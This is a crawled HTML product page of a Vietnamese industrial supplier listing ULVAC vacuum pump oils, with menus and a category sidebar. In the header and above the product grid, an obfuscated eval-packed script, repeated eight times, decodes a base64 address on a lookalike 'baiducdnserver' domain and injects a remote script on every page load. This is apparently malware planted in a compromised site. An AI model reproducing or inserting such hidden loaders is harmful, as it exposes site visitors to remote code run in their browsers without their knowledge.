

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://global-online.com.vn/san-pham/dau-bom-chan-khong-ulvac-16
body_size: 10595
content:
 <!doctype html><html lang="vi"><head>	<base href="https://global-online.com.vn/"  />	<meta name="viewport" content="width=1296">   	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logotoancau-32790844_32x3.jpg" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW" />
<meta name="author" content="CTY TNHH TRỰC TUYẾN TOÀN CẦU " />
<meta name="copyright" content="CTY TNHH TRỰC TUYẾN TOÀN CẦU  [sales@global-online.com.vn]" />
<!--Meta Geo-->
<meta name="DC.title" content="Công ty TNHH TRỰC TUYẾN TOÀN CẦU " />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="52/16 Đường 57, phường 14 , gò vấp , Tp HCM" />
<meta name="geo.position" content="10.8279001:106.66959369999995" />
<meta name="ICBM" content="10.8279001,106.66959369999995" />
<meta name="DC.identifier" content="http://global-online.com.vn/" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta http-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta seo web-->
<title>Công ty TNHH TRỰC TUYẾN TOÀN CẦU </title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<!--Meta seo web-->
<!--Meta facebook-->
<meta property="og:image" content="" />
<meta property="og:title" content="" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="http://global-online.com.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CTY TNHH TRỰC TUYẾN TOÀN CẦU " /> 
<!--Meta facebook-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51d3c996345f1d03" async="async"></script>
<!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550a87e8683b580f" async="async"></script>-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4&appId=1530017217324091";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->	<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript" ></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />

<!--animate hiệu ứng
<link href="css/animate.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="js/wow.min.js"></script>
<script type="text/javascript">
 	new WOW().init();
</script>
<!--animate hiệu ứng-->

<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>

<!--Tooltip hình ảnh-->
<script type="text/javascript" src="js/ImageTooltip.js"></script>
<!--Tooltip hình ảnh-->

<!--Tooltip có nội dung
<script src="Toolstip/ajax.js" type="text/javascript"></script>
<script src="Toolstip/ajax-dynamic-content.js" type="text/javascript"></script>
<script src="Toolstip/home.js" type="text/javascript"></script>
<link href="Toolstip/tootstip.css" rel="stylesheet" type="text/css" />
Tooltip có nội dung-->

<script type="text/javascript" src="js/ImageScroller.js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true&key=AIzaSyD5Mevy_rl8U4ZyBB8i5jmdxfvb9Cg5UoE"></script>
<!--lazyload-->
<script type="text/javascript" src="js/jquery.lazyload.pack.js"></script>
<script type="text/javascript">
  // $(document).ready(function() {
  //     $(".item img").lazyload({
  //       //placeholder : "images/load.gif",
  //       effect : "fadeIn",
  //     }); 
  // });
</script>
<!--lazyload-->

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CTY TNHH TRỰC TUYẾN TOÀN CẦU ');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
$(document).ready(function(){
	$('ul#accordion-1 li').hover(function() {
		$(this).find('ul').stop().fadeIn(400);
	}, function() {
		$(this).find('ul').stop().fadeOut(400);
	});
$('.slide_trangchu').slick({
 dots: false,
 infinite: true,
 speed: 300,
 slidesToShow: 5,
 slidesToScroll: 1,
 draggable:true,
 autoplay: true,
  autoplaySpeed: 2000,
 centerMode:false,  //item nằm giữa

});
});
</script>
<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
	var key;
	if(evt.keyCode == 13 || evt.which == 13){
		onSearch(evt);
	}
	}
	function onSearch(evt) {			
	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

<!--Code gữ thanh menu trên cùng
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >= heaigt_header){
				$('#menu').css({position: 'fixed', top: '0px', zIndex:99});
			}else{
				$('#menu').css({position: 'relative'});
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--lockfixed
<script type="text/javascript" src="js/jquery.lockfixed.min.js"></script>
<script type="text/javascript">
	$(window).load(function(e) {
		(function($) {
				var left_h=$('#left').height();
				var main_h=$('#main').height();
				if(main_h>left_h) 
				{
					$.lockfixed("#scroll-left",{offset: {top: 10, bottom: 400}});
				}
		})(jQuery);
	});
</script>
<!--lockfixed-->

<!--Cấm click chuột phải
<script type="text/javascript">
	var message="Đây là bản quyền thuộc về Phòng khám sản phụ khoa PHƯỚC NGUYÊN";
	function clickIE() {
	if (document.all) {(message);return false;}
	}
	function clickNS(e) {
	if (document.layers||(document.getElementById&&!document.all)) {
		if (e.which==2||e.which==3) {alert(message);return false;}}}
		if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;document.onselectstart=clickIE}document.oncontextmenu=new Function("return false")
</script>
<script type="text/javascript">
	function disableselect(e){
		return false 
	}
	function reEnable(){ 
		return true 
	} 
	//if IE4+
	document.onselectstart=new Function ("return false")
	//if NS6
	if (window.sidebar){
		document.onmousedown=disableselect 
		document.onclick=reEnable
	} 
</script>
<!--Cấm click chuột phải-->

<!--Chạy đến vị trí mới
<script type="text/javascript" src ="js/jquery.scrollTo.js"></script>
<script  type="text/javascript">
	$(window).load(function() {
		//$('html, body').animate({scrollTop:500},500);
		$('body').scrollTo('#wapper',1000);
	}); 
</script>
Chạy đến vị trí mới-->	
        </head><body onLoad="initialize1();"><div id="pre-loader"><div id="wrap"><div id="preloader_1"><span></span><span></span><span></span><span></span><span></span></div></div></div><h1 class="vcard fn" style="position:absolute; top:-1000px;">Công ty TNHH TRỰC TUYẾN TOÀN CẦU </h1><h2 style="position:absolute; top:-1000px;">Công ty TNHH TRỰC TUYẾN TOÀN CẦU </h2><h3 style="position:absolute; top:-1000px;">Công ty TNHH TRỰC TUYẾN TOÀN CẦU </h3><div id="header">		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<a href="" class="logo"><img src="upload/hinhanh/logotoancau-3279-3521.png" /></a>
<div id="lang"> 
    <a href="index.php?com=ngonngu&lang=en" title="English"><img style="margin-right:3px;" src="images/en.png" alt="English" /> </a>
    <a href="index.php?com=ngonngu&lang=" title="Việt Nam"><img src="images/vi.png" alt="Việt Nam" /></a>
	 <a href="index.php?com=ngonngu&lang=ja" title="Tiếng Nhật"><img src="images/ja.png" alt="Tiếng Nhật" /></a>
</div><!--END #lang-->
<div class="hotline_head"><a style="text-decoration: none;color:#000" href="tel:(84-28)391 62077">Tel: <span>(84-28)391 62077</span></a></div>
<div class="email_head">Email: sales@global-online.com.vn</div>    </div><!---END #header-->        <div id="menu">            <!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$("#menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$("#menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
			}); 
	});  
</script>
<!--Hover menu-->

<ul>	
    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
    <li><a class="" href="dich-vu.html">Dịch vụ</a></li>
    <li><a class="" href="doi-tac.html">Đối tác</a></li>
    <li><a class="" href="tin-tuc.html">Tin tức</a></li>
    
    <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
    
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
</ul>
<div id="search">
    <input type="text" name="keyword" id="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
    <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
</div><!---END #search-->
    </div><!---END #menu-->    <div id="wapper">    <div id="main_content">        <div id="right">        	<div id="slider">		        <link href="css/css_jssor_slider.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="js/jssor.js"></script>
<script type="text/javascript" src="js/jssor.slider.js"></script>
<script type="text/javascript" src="js/js_jssor_slider.js"></script>

<div id="slider1_container" style="position: relative;width: 1366px; height: 450px;">
    <!-- Slides Container -->
    <div u="slides" style="cursor: move;width: 1366px; height: 450px;overflow: hidden;">
                <div>
            <img u="image" src="upload/hinhanh/img_3010-3210.JPG" alt="" />
        </div>
                <div>
            <img u="image" src="upload/hinhanh/dsc_2620-8748.JPG" alt="" />
        </div>
                        
    </div>
    <!-- Trigger -->
             
    <!-- Arrow Left -->
    <span u="arrowleft" class="jssora05l" style="top:40%;"></span>
    <!-- Arrow Right -->
    <span u="arrowright" class="jssora05r" style="top:40%;"></span>
</div><!-- Jssor Slider End -->
        

    
 		    </div><!---END #slider-->        	<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div class="tieude_giua"><div>DẦU BƠM CHÂN KHÔNG ULVAC</div><span></span></div>
<div class="wap_item">
    <div class="item">
            <p class="sp_img"><a href="san-pham/-51.html" title="">
            <img src="upload/sanpham/ghd-0313146_250x161.jpg" alt="" /></a></p>
            <h3 class="sp_name"><a href="san-pham/-51.html" title=""></a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-khuech-tan-d11-47.html" title="Dầu khuếch tán D11">
            <img src="upload/sanpham/d11-12740532_250x185.jpg" alt="Dầu khuếch tán D11" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-khuech-tan-d11-47.html" title="Dầu khuếch tán D11">Dầu khuếch tán D11</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-khoang-mr200-46.html" title="DẦU KHOÁNG MR-200">
            <img src="upload/sanpham/fe7c3282778298dcc1934052_250x141.jpg" alt="DẦU KHOÁNG MR-200" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-khoang-mr200-46.html" title="DẦU KHOÁNG MR-200">DẦU KHOÁNG MR-200</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-khoang-mr100-44.html" title="DẦU KHOÁNG MR-100">
            <img src="upload/sanpham/9c772cb169b186efdfa08079_250x141.jpg" alt="DẦU KHOÁNG MR-100" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-khoang-mr100-44.html" title="DẦU KHOÁNG MR-100">DẦU KHOÁNG MR-100</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/-50.html" title="">
            <img src="upload/sanpham/ulvoil-r2---4l6759_250x188.jpg" alt="" /></a></p>
            <h3 class="sp_name"><a href="san-pham/-50.html" title=""></a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-tong-hop-ulvoil-r2-45.html" title="DẦU TỔNG HỢP ULVOIL R-2">
            <img src="upload/sanpham/ulvoil-r2---4l5952_250x188.jpg" alt="DẦU TỔNG HỢP ULVOIL R-2" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-tong-hop-ulvoil-r2-45.html" title="DẦU TỔNG HỢP ULVOIL R-2">DẦU TỔNG HỢP ULVOIL R-2</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-ulvoil-r4-41.html" title="DẦU  ULVOIL R4">
            <img src="upload/sanpham/a7ffd16e946e7b30227f4751_250x141.jpg" alt="DẦU  ULVOIL R4" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-ulvoil-r4-41.html" title="DẦU  ULVOIL R4">DẦU  ULVOIL R4</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-tong-hop-ulvoil-r7-20-lit-40.html" title="DẦU TỔNG HỢP ULVOIL R7 20 lít">
            <img src="upload/sanpham/images9753_250x185.jpg" alt="DẦU TỔNG HỢP ULVOIL R7 20 lít" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-tong-hop-ulvoil-r7-20-lit-40.html" title="DẦU TỔNG HỢP ULVOIL R7 20 lít">DẦU TỔNG HỢP ULVOIL R7 20 lít</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-ulvoil-r7-22lit-39.html" title="DẦU ULVOIL R-7  2,2Lit">
            <img src="upload/sanpham/tai-xuong8248_229x200.jpg" alt="DẦU ULVOIL R-7  2,2Lit" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-ulvoil-r7-22lit-39.html" title="DẦU ULVOIL R-7  2,2Lit">DẦU ULVOIL R-7  2,2Lit</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-chan-khong-smr100-42.html" title="DẦU CHÂN KHÔNG SMR-100">
            <img src="upload/sanpham/tai-xuong-(4)5002_250x166.jpg" alt="DẦU CHÂN KHÔNG SMR-100" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-chan-khong-smr100-42.html" title="DẦU CHÂN KHÔNG SMR-100">DẦU CHÂN KHÔNG SMR-100</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
    <div class="item">
            <p class="sp_img"><a href="san-pham/dau-khoang-mr200-43.html" title=" DẦU KHOÁNG MR-200">
            <img src="upload/sanpham/9c772cb169b186efdfa03045_250x141.jpg" alt=" DẦU KHOÁNG MR-200" /></a></p>
            <h3 class="sp_name"><a href="san-pham/dau-khoang-mr200-43.html" title=" DẦU KHOÁNG MR-200"> DẦU KHOÁNG MR-200</a></h3>
            <p class="sp_gia">
            	<span class="giamoi motgia">Giá: Liên hệ</span>
            </p>
    </div><!---END .item-->
<div class="clear"></div>
<div class="pagination"></div>
</div><!---END .wap_item-->         </div>                <div id="left">            
<script type="text/javascript">
    $(document).ready(function(){
      $('#tinmoi ul').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
			vertical:true,//Chay dọc
			//fade: true,//Hiệu ứng fade của slider
		  	slidesToShow: 4,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			mobileFirst:true
      });
	});
</script>
<div id="danhmuc" class="danhmuc danhmucsanpham" style="    border-top: #e60000;">
<div class="tieude"><img src="images/icon_danhmuc.png" alt="Icon danh mục"> Danh mục sản phẩm</div>
    <ul id="accordion-1">
		        <li><a href="san-pham/ong-va-phu-kien-1">ỐNG VÀ PHỤ KIỆN</a>
            <ul>
                                                                     <li><a href="san-pham/ong-silicon-33/">ống silicon</a>
                                
                            </li>
                                                 <li><a href="san-pham/ong-inox-32/">ông inox</a>
                                
                            </li>
                                  </ul>
            </li>
                  <li><a href="san-pham/thiet-bi-lam-kin-11">THIẾT BỊ LÀM KÍN</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/thiet-bi-phu-tung-he-thong-12">THIẾT BỊ PHỤ TÙNG HỆ THỐNG</a>
            <ul>
                                                                     <li><a href="san-pham/bom-chan-khong-ulvac-37/">BƠM CHÂN KHÔNG ULVAC</a>
                                
                            </li>
                                  </ul>
            </li>
                  <li><a href="san-pham/thiet-bi-do-13">THIẾT BỊ ĐO</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/thiet-bi-bao-ho-an-toan-lao-dong-14">THIẾT BỊ BẢO HỘ AN TOÀN LAO ĐỘNG</a>
            <ul>
                                                      </ul>
            </li>
